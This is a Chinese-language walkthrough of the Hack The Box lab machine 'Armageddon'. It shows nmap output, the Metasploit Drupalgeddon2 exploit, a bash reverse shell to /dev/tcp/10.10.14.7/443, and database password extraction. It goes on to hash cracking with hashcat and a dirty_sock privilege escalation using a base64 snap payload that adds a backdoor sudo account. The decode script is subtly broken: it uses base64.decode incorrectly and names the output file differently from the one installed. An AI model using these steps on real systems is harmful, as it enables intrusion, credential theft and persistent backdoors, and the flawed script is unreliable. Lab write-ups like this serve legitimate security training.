HTB- Armageddon
第一步:枚举
└─# nmap -sV -O -F --version-light 10.10.10.233
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-19 12:53 EDT
Stats: 0:00:06 elapsed; 0 hosts completed (0 up), 1 undergoing Ping Scan
Ping Scan Timing: About 50.00% done; ETC: 12:53 (0:00:01 remaining)
Nmap scan report for 10.10.10.233
Host is up (0.73s latency).
Not shown: 98 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
Aggressive OS guesses: Linux 3.16 (95%), ASUS RT-N56U WAP (Linux 3.4) (94%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.2 - 4.9 (92%), Linux 4.10 (92%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Linux 3.12 (91%), Linux 3.13 (91%), Linux 3.8 - 3.11 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.78 seconds
└─# nmap -A 10.10.10.233
Nmap scan report for 10.10.10.233
Host is up (0.73s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Armageddon | Armageddon
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.16 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.18 (93%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 4.10 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Linux 3.10 - 3.13 (92%), Linux 3.11 - 3.14 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 860.67 ms 10.10.14.1
2 860.74 ms 10.10.10.233
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 379.27 seconds
可以看到有22端口服务是OpenSSH 7.4 (protocol 2.0),
80端口 Apache httpd 2.4.6 ((CentOS) PHP/5.4.16),robots.txt下面藏有文件
访问/CHANGELOG.txt 从这里发现Drupal版本
Drupal 7.56, 2017-06-21
-----------------------
- Fixed security issues (access bypass). See SA-CORE-2017-003.
用searchsploit查找是否存在相关漏洞
└─# searchsploit -w drupal 7.56
--------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Exploit Title | URL
--------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | https://www.exploit-db.com/exploits/44557
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | https://www.exploit-db.com/exploits/44542
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | https://www.exploit-db.com/exploits/44449
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | https://www.exploit-db.com/exploits/44482
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC) | https://www.exploit-db.com/exploits/44448
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution (Metasploit) | https://www.exploit-db.com/exploits/46510
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution | https://www.exploit-db.com/exploits/46452
Drupal < 8.6.9 - REST Module Remote Code Execution | https://www.exploit-db.com/exploits/46459
--------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Shellcodes: No Results
重点关注 Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - ‘Drupalgeddon2’ Remote Code Execution (Metasploit) 这是个metasploit的远程代码执行
远程代码执行
msfconsole启动后输入search drupalgeddon2
msf6 > search drupalgeddon2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.126.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.10.10.233
RHOSTS => 10.10.10.233
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39860 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.233:58194 ) at 2022-07-20 12:01:27 -0400
meterpreter >
这里就建立起了监听,然后我进入/home文件里没访问权限,不能进入/root内部
使用netcat开启本地监听

bash -c ‘bash -i >& /dev/tcp/10.10.14.7/443 0>&1’
bash -i 启动交互式命令 bash
-i 将输出重定向到文件
/dev/tcp 靶机为linux的设备 /dev/tcp连接程序启动socket(linux系统,所有程序都是目录文件)
0>&1 远程的输入和输出(消息呈现方式为远程)

然后使用grep -R -i password命令寻找mysql数据库的password

在sites/default/settings.php: ‘password’ => 'CQHEy@9Mm23gBVj’,这里发现密码
咱们查看一下sites/default/settings.php的文件内容
cat sites/default/settings.php

这里有mysql数据库的各种信息
接下来我们登陆mysql数据库
mysql -D drupal -u drupaluser -pCQHEy@9Mm23gBVj -e ‘show tables;’ 发现了user表
mysql -D drupal -u drupaluser -pCQHEy@9Mm23gBVj -e ‘describe users;’

查询pass,name的值
mysql -D drupal -u drupaluser -pCQHEy@9Mm23gBVj -e ‘select name, pass from users;’

brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
我们得到用户brucetherealadmin的hash值
hashcat -m 7900 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

发生了一波意外,百度报错发现是因为kali的配置不够吧。于是我就在windows下载和hashcat,在windows运行命令
-m 7900是指类型,在hashcat中Drupal7是7900

https://hashcat.net/wiki/doku.php?id=example_hashes
hashcat.exe破解出hash是booboo。
补充一下知识,crunch可以创建自定义的破解字典,可以和hashcat,join the ripper,aircrack-ng等工具一起使用。而上面文章使用的cewl是利用爬虫生成的目录字典。

接下来我们使用ssh通道登陆
ssh brucetherealadmin@10.10.10.233
权限提升
sudo -l 检查我们可以运行的命令是提升的用户
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid,
always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME
HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
_XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:

(root) NOPASSWD: /usr/bin/snap install *
我们可以用没有密码的root运行/usr/bin/snap install *
我们查找snap的漏洞
searchexploit -w snap

发现dirty_sock的漏洞允许特权升级。我们在这里发现漏洞的利用姿势
https://www.exploit-db.com/exploits/46362
有一个“TROJAN_SNAP”的变量,上面有一个注释,告诉我们它是一个编码的快照文件,它创建了一个后门帐户。我们创建一个 python 脚本来解码它并创建 snap 文件。
从exploitdb中获取exploit代码,并使用它创建一个后门快照包
import base64
encoded = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')
decoded = base64.decode(encoded)
f = open("./deadly.snap","wb")
f.write(decoded)
f.close()
vim exploit.py
python运行exploit.py
python exploit.py
创建一个snap文件
sudo /usr/bin/snap install --devmode exp.snap

现在就提权到了root